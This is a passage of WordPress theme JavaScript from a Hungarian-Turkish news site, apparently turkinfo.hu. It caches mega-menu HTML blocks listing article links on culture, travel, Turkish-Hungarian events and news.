class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\">K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tisztelettel-a-szent-falak-kozott-hogyan-viselkedjunk-egy-torok-mecsetben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tisztelettel-a-szent-falak-kozott-hogyan-viselkedjunk-egy-torok-mecsetben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\">Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezek-a-legjobb-torokfurdok-magyarorszagon-kupolak-goz-es-evszazados-furdokultura\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/torok-furdo-eger-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/torok-furdo-eger-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/torok-furdo-eger-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezek-a-legjobb-torokfurdok-magyarorszagon-kupolak-goz-es-evszazados-furdokultura\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara\">Ezek a legjobb t\u00f6r\u00f6kf\u00fcrd\u0151k Magyarorsz\u00e1gon: kupol\u00e1k, g\u0151z \u00e9s \u00e9vsz\u00e1zados f\u00fcrd\u0151kult\u00fara<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ritka-krisztus-freskot-talaltak-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/500px-Yesil_Camii_Iznik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/500px-Yesil_Camii_Iznik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/500px-Yesil_Camii_Iznik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ritka-krisztus-freskot-talaltak-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban\">Ritka Krisztus-fresk\u00f3t tal\u00e1ltak T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/regeszeti-emlekek-a-torok-hodoltsag-korabeli-somogybol\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/regeszeti-emlekek-a-torok-hodoltsag-korabeli-somogybol\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l\">R\u00e9g\u00e9szeti eml\u00e9kek a t\u00f6r\u00f6k h\u00f3dolts\u00e1g korabeli Somogyb\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\">Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\">A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy 